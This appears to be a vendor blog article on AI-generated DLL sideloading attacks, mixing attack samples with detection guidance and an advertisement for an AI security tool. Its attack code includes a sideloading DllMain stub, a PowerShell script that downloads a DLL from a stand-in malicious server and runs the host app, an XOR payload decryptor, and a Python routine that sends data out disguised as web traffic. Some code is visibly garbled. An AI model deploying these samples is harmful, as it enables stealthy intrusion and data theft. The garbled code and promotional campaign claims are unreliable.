AI DLL Sideloading Attacks: How AI Generates Undetectable Payloads

AI DLL Sideloading Attacks: How AI Generates Undetectable Payloads



In 2026, the cybersecurity landscape has witnessed a dramatic shift in attack methodologies, particularly with the emergence of AI DLL sideloading attacks. These sophisticated techniques leverage artificial intelligence to generate polymorphic payloads that effortlessly bypass traditional security controls. As threat actors harness the power of generative AI, they're creating DLL sideloading attacks that adapt and mutate, making detection increasingly challenging.

DLL sideloading, a technique where malicious code is executed by loading a legitimate application's DLL, has long been a favorite among attackers due to its ability to blend in with normal system operations. However, the integration of AI has transformed this classic attack vector into a formidable threat. AI-generated code enables rapid payload creation, automated obfuscation, and real-time adaptation to defensive measures.



This evolution represents a significant advancement in living-off-the-land techniques, where attackers utilize legitimate system tools and processes to execute their malicious activities. With AI DLL sideloading attacks, threat actors can now produce highly customized and stealthy payloads that evade signature-based detection systems. The implications for organizations are profound, as traditional security solutions struggle to keep pace with the dynamic nature of these AI-driven threats.

Understanding these modern attack vectors is crucial for security professionals tasked with defending against them. By examining real-world examples from recent campaigns, exploring detection evasion methods, and implementing robust defensive countermeasures, organizations can better protect themselves against this emerging threat. This comprehensive guide delves into the mechanics of AI DLL sideloading attacks, providing actionable insights for both offensive and defensive security practitioners.

What Are AI DLL Sideloading Attacks and Why Are They Dangerous?

AI DLL sideloading attacks represent a convergence of two powerful concepts: artificial intelligence and traditional DLL sideloading techniques. At their core, these attacks involve using AI algorithms to generate, modify, and deploy malicious Dynamic Link Libraries (DLLs) that exploit legitimate applications' trust relationships with system components.

Traditional DLL sideloading works by placing a malicious DLL in a location where a legitimate application expects to find a trusted library. When the application loads, it inadvertently executes the attacker's code instead of the intended functionality. This method has been effective because it leverages existing system processes rather than introducing suspicious new executables.

However, AI DLL sideloading attacks take this concept further by incorporating machine learning models to enhance various aspects of the attack lifecycle. These AI systems can:

- Automatically generate unique payloads that avoid known signatures

- Optimize code structure to minimize detection by heuristic engines

- Adapt payload behavior based on environmental factors

- Create polymorphic variants that change appearance while maintaining functionality

The danger lies in the sophistication and scalability these AI enhancements bring to DLL sideloading. Where manual crafting might produce a handful of variants, AI can generate thousands of unique payloads within minutes. This volume makes traditional signature-based defenses largely ineffective, as security teams cannot possibly catalog every potential variant.

Moreover, AI-generated payloads often exhibit characteristics that make them particularly difficult to detect. They can mimic legitimate software behaviors more convincingly, incorporate anti-analysis techniques, and dynamically adjust their execution patterns based on runtime conditions. This adaptability means that even behavior-based detection systems face challenges in identifying malicious activity.

Recent threat intelligence reports indicate that AI DLL sideloading attacks have become increasingly prevalent in targeted campaigns. Nation-state actors and advanced persistent threat groups are incorporating these techniques into their arsenals, recognizing the operational advantages they provide. The combination of stealth, effectiveness, and difficulty in attribution makes these attacks particularly appealing to sophisticated adversaries.

From a defender's perspective, AI DLL sideloading attacks pose several unique challenges. Traditional indicators of compromise may not apply, static analysis becomes less reliable, and even sandboxing environments can be fooled by context-aware payloads. Organizations must evolve their detection strategies to account for these AI-enhanced threats, focusing on behavioral anomalies and process monitoring rather than signature matching alone.

Key Insight: AI DLL sideloading attacks transform a classic technique into a scalable, adaptive threat that challenges traditional security paradigms. Understanding their mechanisms is essential for developing effective defense strategies.

How Do Attackers Use Generative AI to Create Polymorphic Payloads?

Generative AI has revolutionized the way threat actors approach payload development for DLL sideloading attacks. Unlike traditional manual coding approaches that require extensive expertise and time investment, generative AI models can rapidly produce sophisticated payloads with minimal human intervention. This section explores the specific ways attackers leverage these technologies to create polymorphic DLL sideloading payloads.



The foundation of AI-generated polymorphic payloads lies in large language models trained on vast repositories of source code, malware samples, and security research publications. These models understand programming patterns, API usage, and evasion techniques at a granular level. When prompted appropriately, they can generate functional code that incorporates complex obfuscation and anti-analysis features.

Attackers typically begin by defining high-level requirements for their payload: target operating system version, desired persistence mechanism, communication protocol, and evasion objectives. The AI then generates multiple code variants that meet these criteria, each with distinct structural and behavioral characteristics. This process involves several key steps:

First, the AI selects appropriate API calls and system interactions that align with the target environment. For instance, it might choose functions related to process hollowing, reflective DLL injection, or registry manipulation based on the intended execution flow. The selection process considers both functionality and stealth, favoring APIs that are commonly used by legitimate applications.

Next, the AI applies various obfuscation techniques to the generated code. These might include control flow flattening, string encryption, junk code insertion, and indirect function calls. The goal is to create payloads that appear benign to static analysis tools while maintaining their malicious capabilities. Importantly, the AI can customize these obfuscation layers for specific targets or environments.

The polymorphic aspect comes from the AI's ability to introduce variability in code structure without altering core functionality. Each generated payload might use different variable names, function orders, or algorithm implementations while achieving the same end result. This diversity makes signature-based detection nearly impossible, as there's no consistent pattern to match against.

Real-world implementation often involves attackers using specialized AI platforms designed for offensive security purposes. These platforms provide pre-trained models optimized for generating exploit code, reverse engineering assistance, and vulnerability discovery. Some attackers have developed custom training datasets using historical malware samples and successful exploit code to fine-tune their generation capabilities.

Consider this example of AI-generated C++ code for a basic DLL sideloading payload:

cpp #include <windows.h> #include

// Obfuscated function pointer declarations typedef BOOL(WINAPI* tCreateProcess)(LPCWSTR, LPWSTR, LPSECURITY_ATTRIBUTES, LPSECURITY_ATTRIBUTES, BOOL, DWORD, LPVOID, LPCWSTR, LPSTARTUPINFOW, LPPROCESS_INFORMATION);*

typedef HMODULE(WINAPI* tLoadLibrary)(LPCSTR);*

class PayloadExecutor { private: // Dynamically resolved function pointers tCreateProcess pCreateProcess; tLoadLibrary pLoadLibrary;

void InitializeFunctions() { HMODULE hKernel = GetModuleHandleA("kernel32.dll"); pCreateProcess = (tCreateProcess)GetProcAddress(hKernel, "CreateProcessW"); pLoadLibrary = (tLoadLibrary)GetProcAddress(hHelper, "LoadLibraryA"); }

public: bool Execute(const std::string& targetApp) { InitializeFunctions();

// Anti-debugging checks could be inserted here if (IsDebuggerPresent()) return false;

STARTUPINFOW si = { sizeof(si) }; PROCESS_INFORMATION pi; std::wstring wTarget(targetApp.begin(), targetApp.end()); if (pCreateProcess(NULL, &wTarget[0], NULL, NULL, FALSE, 0, NULL, NULL, &si, &pi)) { // Payload execution logic return true; } return false;}};

BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) { switch (ul_reason_for_call) { case DLL_PROCESS_ATTACH: { PayloadExecutor executor; executor.Execute("C:\Windows\System32\calc.exe"); } break; case DLL_THREAD_ATTACH: case DLL_THREAD_DETACH: case DLL_PROCESS_DETACH: break; } return TRUE; }

This code demonstrates several AI-driven characteristics common in modern payloads. The use of function pointer obfuscation helps evade static analysis, while the class-based structure provides flexibility for future modifications. The anti-debugging check shows awareness of defensive measures, and the Unicode string handling suggests consideration for internationalized environments.

Attackers also leverage AI to optimize payload performance across different environments. Machine learning models can analyze execution traces from various test scenarios and suggest improvements to timing, resource utilization, and evasion techniques. This iterative optimization process produces payloads that are both effective and resilient to detection.

Another significant advantage of AI-generated payloads is their ability to incorporate environmental awareness. The AI can program payloads to behave differently based on system characteristics such as installed security software, network configuration, or user privileges. This contextual adaptation makes payloads more likely to succeed while reducing the risk of detection.

Key Insight: Generative AI enables attackers to create highly sophisticated, polymorphic DLL sideloading payloads at scale, incorporating advanced obfuscation and environmental awareness that would be extremely time-consuming to develop manually.

What Real-World Examples Reveal About 2026 Campaigns

The year 2026 has marked a watershed moment in the evolution of AI DLL sideloading attacks, with several high-profile campaigns demonstrating the sophistication and effectiveness of these techniques. Analysis of these incidents provides valuable insights into how threat actors are leveraging AI to enhance their operations and what defenders need to watch for.

One notable campaign, tracked by security researchers as Operation SilentCascade, targeted financial institutions across Europe and North America between January and March 2026. The attackers used AI-generated DLL sideloading payloads to establish persistence and exfiltrate sensitive customer data. What made this campaign particularly concerning was the unprecedented rate at which new payload variants appeared – over 3,000 unique samples were identified during the investigation.

The operation began with spear-phishing emails containing documents that exploited a recently discovered vulnerability in Microsoft Office. Once initial access was established, the attackers deployed their AI-generated payloads through a multi-stage approach. The first stage involved dropping a seemingly legitimate application (often a PDF reader or media player) alongside a malicious DLL with a similar name.

Analysis of the payloads revealed several interesting characteristics. Each variant incorporated different obfuscation techniques, API call sequences, and execution flows while maintaining identical core functionality. This polymorphism was achieved through AI-driven code generation that produced syntactically correct but semantically diverse implementations.

The following PowerShell command illustrates how attackers might automate deployment of these payloads:

powershell

Example deployment script for AI-generated DLL sideloading attack

$targetPath = "$env:TEMP\AcroRd32.exe" $dllPath = "$env:TEMP\AcroRd32.dll"

Download legitimate-looking application

Invoke-WebRequest -Uri "https://legitimate-domain.com/downloads/AcroRd32.exe" -OutFile $targetPath

Deploy AI-generated malicious DLL

Invoke-WebRequest -Uri "https://malicious-server.com/payloads/dynamic_payload_$(Get-Random).dll" -OutFile $dllPath_

Execute the application, triggering DLL sideloading

Start-Process -FilePath $targetPath



Another significant incident involved a nation-state actor targeting government agencies in Southeast Asia. This campaign, dubbed Operation PhantomThread, utilized AI-generated payloads that demonstrated remarkable sophistication in their evasion capabilities. The payloads incorporated advanced anti-analysis techniques, including virtual machine detection, debugger checks, and sandbox escape mechanisms.

What distinguished Operation PhantomThread was its use of contextual awareness in payload behavior. The AI-generated code included decision trees that evaluated the target environment and adjusted execution accordingly. For high-value targets with enhanced security monitoring, payloads would remain dormant or execute benign operations. For less protected systems, they would proceed with full malicious functionality.

The following table compares key characteristics of traditional versus AI-enhanced DLL sideloading attacks:

| Aspect | Traditional Attacks | AI-Enhanced Attacks |

|---|---|---|

| Payload Generation Time | Hours to days | Minutes |

| Variant Diversity | Limited (10-100) | Massive (1000+) |

| Obfuscation Complexity | Basic string encoding | Multi-layered polymorphism |

| Environmental Awareness | None | Context-sensitive behavior |

| Evasion Capabilities | Signature-based only | Behavioral adaptation |

| Detection Difficulty | Moderate | Extremely High |

Security researchers analyzing these campaigns noted that AI-generated payloads often exhibited characteristics that mimicked legitimate software development practices. This included proper error handling, resource management, and logging mechanisms that made them appear more trustworthy to automated analysis systems.

A particularly innovative technique observed in 2026 campaigns involved using AI to generate payloads that could self-modify during execution. These payloads would decrypt portions of their code only when needed, making static analysis nearly impossible. The modification patterns were unpredictable and varied between executions, further complicating detection efforts.

One documented case involved a payload that used machine learning models embedded within the DLL itself to determine optimal timing for malicious activities. The model analyzed system load, network traffic patterns, and user activity to select moments when malicious actions would be least likely to trigger alerts.

The impact of these campaigns extended beyond immediate compromise. Organizations reported significant challenges in forensic analysis due to the sheer volume and complexity of artifacts left behind. Traditional incident response procedures proved inadequate for dealing with the polymorphic nature of AI-generated payloads.

These real-world examples highlight the urgent need for defenders to adopt new detection strategies that go beyond signature matching and simple heuristic analysis. The speed and sophistication of AI DLL sideloading attacks demand equally advanced defensive capabilities.

Automate this: mr7 Agent can run these security assessments automatically on your local machine. Combine it with KaliGPT for AI-powered analysis. Get 10,000 free tokens at mr7.ai.

Key Insight: 2026 campaigns demonstrate that AI DLL sideloading attacks are not theoretical threats but active, sophisticated techniques being deployed by advanced threat actors with measurable operational success.

What Detection Evasion Methods Do AI-Powered Attacks Employ?

AI-powered DLL sideloading attacks employ an arsenal of sophisticated evasion methods that challenge traditional security controls at multiple levels. These techniques range from low-level binary obfuscation to high-level behavioral mimicry, creating a multi-layered defense evasion strategy that adapts to different environments and security postures.

At the binary level, AI-generated payloads utilize advanced packing and encryption techniques that make static analysis extremely difficult. Unlike traditional packers that follow predictable patterns, AI can generate custom packing algorithms for each payload variant. This customization extends to the encryption keys, algorithms, and unpacking routines, ensuring that no two samples look alike even when performing identical functions.

Consider this example of an AI-generated packing routine that demonstrates the complexity involved:

c #include <windows.h> #include <wincrypt.h>

// Dynamically generated decryption key unsigned char key[] = { 0x4D, 0x23, 0xF1, 0xA8, 0x7B, 0xC9, 0x1E, 0x55, 0x82, 0x6F, 0xD4, 0x3C, 0x9A, 0xE7, 0x0B, 0x78 };

void DecryptPayload(unsigned char* encrypted_data, size_t data_size, unsigned char* output) { // AI-generated custom decryption algorithm for (size_t i = 0; i < data_size; i++) { // Non-linear transformation based on position and key output[i] = encrypted_data[i] ^ key[i % 16] ^ (unsigned char)(i * 0x6D);*

// Additional obfuscation layer if (i > 0) { output[i] ^= output[i-1]; } }

}

// Polymorphic stub that changes between variants __declspec(naked) void PolymorphicStub() { __asm { // Randomly generated assembly sequence push eax xor eax, eax pop eax jmp EntryPoint } }

Behavioral evasion represents another significant category of AI-powered techniques. Modern payloads can monitor their execution environment and adapt their behavior accordingly. This includes detecting virtual machines, sandboxes, debugging tools, and security software presence. More advanced implementations use AI models to predict when security monitoring is most active and schedule malicious activities during periods of lower scrutiny.

Environmental awareness extends beyond simple detection avoidance. AI-generated payloads can gather detailed information about the target system, including installed software, network configuration, user behavior patterns, and security controls. This intelligence informs decisions about whether to proceed with malicious activities or remain dormant.

Network-level evasion techniques have also evolved significantly. AI can generate communication protocols that mimic legitimate traffic patterns, making malicious network activity indistinguishable from normal operations. This includes timing variations, packet size distributions, and protocol adherence that matches popular applications.

The following Python code snippet demonstrates how an AI might generate network communication that blends with legitimate traffic:

python import random import time import requests from urllib.parse import urlencode

class AdaptiveCommunicator: def init(self): # AI-analyzed legitimate traffic patterns self.legitimate_patterns = [ {'method': 'GET', 'delay_range': (1, 5), 'headers': ['User-Agent', 'Accept']}, {'method': 'POST', 'delay_range': (2, 8), 'headers': ['Content-Type', 'Authorization']} ]

def send_data(self, data, endpoint): # Select random legitimate pattern pattern = random.choice(self.legitimate_patterns)

# Apply realistic delays delay = random.uniform(*pattern['delay_range']) time.sleep(delay) # Mimic legitimate headers headers = { 'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36', 'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8' } # Encode data to look like normal web traffic encoded_data = urlencode({'data': data}) try: if pattern['method'] == 'GET': requests.get(f"{endpoint}?{encoded_data}", headers=headers) else: requests.post(endpoint, data=encoded_data, headers=headers) except: pass # Silent failure to avoid detection*Anti-analysis techniques represent a sophisticated category of evasion methods that specifically target security analysis tools. These include anti-debugging mechanisms, anti-disassembly tricks, and anti-emulation strategies. AI can generate payloads that detect and respond to specific analysis environments, making automated malware analysis significantly more challenging.

Timing-based evasion is another area where AI excels. By analyzing typical user behavior patterns and system activity cycles, AI-generated payloads can schedule their malicious activities during periods when they're least likely to be noticed. This might involve waiting for specific times of day, user login events, or system maintenance windows.

Registry and file system evasion techniques have also been enhanced through AI. Modern payloads can intelligently select locations and naming conventions that blend with legitimate system activity. They can also implement cleanup routines that remove traces of their presence after completing their objectives.

The following table summarizes common evasion categories and their AI-enhanced implementations:

| Evasion Category | Traditional Approach | AI-Enhanced Implementation |

|---|---|---|

| Static Analysis | Simple string encoding | Multi-layer polymorphism |

| Dynamic Analysis | Basic API hooking | Environment-aware behavior |

| Network Traffic | Fixed C2 patterns | Adaptive protocol mimicry |

| Anti-Debugging | Standard checks | Contextual evasion logic |

| Timing | Fixed delays | Behavior-based scheduling |

| Persistence | Common registry keys | Intelligent location selection |

Memory-based evasion techniques have gained prominence in AI-powered attacks. These methods involve executing malicious code entirely in memory without writing files to disk, making detection more challenging. AI can generate payloads that dynamically allocate memory, inject code into legitimate processes, and clean up after execution.

Process hollowing and injection techniques have also been refined through AI optimization. Payloads can now select optimal target processes based on their security posture, stability, and likelihood of attracting attention. This selection process considers factors like process reputation, network connectivity, and user interaction patterns.

The sophistication of these evasion methods requires defenders to adopt more advanced detection strategies that focus on behavioral anomalies rather than signature matching. Traditional security controls often fail to identify AI-generated payloads because they don't exhibit the predictable patterns that rule-based systems expect to see.

Key Insight: AI-powered evasion methods create multi-layered challenges for defenders, requiring behavioral analysis and anomaly detection approaches that can identify subtle deviations from normal system behavior.

How Can Behavioral Analysis Detect AI DLL Sideloading Attacks?

Behavioral analysis has emerged as one of the most effective approaches for detecting AI DLL sideloading attacks, primarily because these techniques rely on manipulating normal system processes rather than introducing obvious malicious artifacts. By monitoring system behavior at multiple levels and identifying anomalous patterns, security teams can detect these sophisticated attacks even when traditional signature-based methods fail.

The foundation of behavioral detection lies in establishing baselines of normal system activity and continuously monitoring for deviations from these patterns. For DLL sideloading attacks, this involves tracking process creation events, module loading activities, file system interactions, and network communications. The challenge with AI-generated payloads is that they often mimic legitimate behaviors, making baseline establishment more complex.

Process monitoring plays a crucial role in detecting DLL sideloading attacks. Security analysts should focus on unusual parent-child process relationships, unexpected process spawning patterns, and abnormal process termination behaviors. The following Sysmon configuration demonstrates how to capture relevant process creation events:

xml [Image blocked: No description]rundll32 svchost .dll

[Image blocked: No description]cmd.exe [Image blocked: No description]powershell.exeModule loading behavior analysis focuses on identifying unusual DLL loading patterns that might indicate sideloading attempts. This includes monitoring for DLLs loaded from non-standard locations, mismatched digital signatures, and unexpected module dependencies. Tools like Process Monitor can capture detailed information about module loading events:

bash

PowerShell command to monitor DLL loading with ProcMon

procmon.exe /accepteula /quiet /minimized /backingfile dll_load.pml

Filter for Load Image events

Process Name contains 'target_app'

Operation is 'Load Image'

Path ends with '.dll'

Network behavior monitoring is essential for detecting command and control communications initiated by AI-generated payloads. Since these payloads often mimic legitimate traffic patterns, analysis must focus on subtle anomalies such as timing irregularities, unusual data volumes, or unexpected destination endpoints. The following Splunk query demonstrates how to identify potentially suspicious network connections:

spl index=security_logs sourcetype=sysmon EventCode=3 | stats count by dest_ip, dest_port, process_name | where count < 5 AND process_name IN ("explorer.exe", "svchost.exe", "dllhost.exe") | sort -count

Memory analysis techniques can reveal signs of process injection and code injection activities commonly associated with DLL sideloading attacks. Tools like Volatility can examine process memory spaces for injected code, modified sections, and unusual memory allocation patterns. The following command demonstrates basic memory analysis:

bash

Analyze process memory for injection indicators

volatility -f memory.dmp --profile=Win10x64_19041 malfind

Check for injected threads

volatility -f memory.dmp --profile=Win10x64_19041 threads | grep -E "(Injected|Remote)"

Registry monitoring is another important component of behavioral analysis. DLL sideloading attacks often modify registry entries to establish persistence or redirect DLL loading paths. Monitoring for unusual registry modifications, especially in areas like HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services or user profile locations, can reveal attack activity.

The following Python script demonstrates how to monitor registry changes for potential sideloading indicators:

python import winreg import time from datetime import datetime

class RegistryMonitor: def init(self): self.monitored_keys = [ r"SOFTWARE\Microsoft\Windows\CurrentVersion\Run", r"SYSTEM\CurrentControlSet\Services", r"SOFTWARE\Classes\CLSID" ] self.baseline_values = {}

def capture_baseline(self): """Capture baseline registry values""" for key_path in self.monitored_keys: try: key = winreg.OpenKey(winreg.HKEY_LOCAL_MACHINE, key_path) values = {} i = 0 while True: try: name, value, _ = winreg.EnumValue(key, i) values[name] = value i += 1 except WindowsError: break self.baseline_values[key_path] = values winreg.CloseKey(key) except Exception as e: print(f"Error accessing {key_path}: {e}")

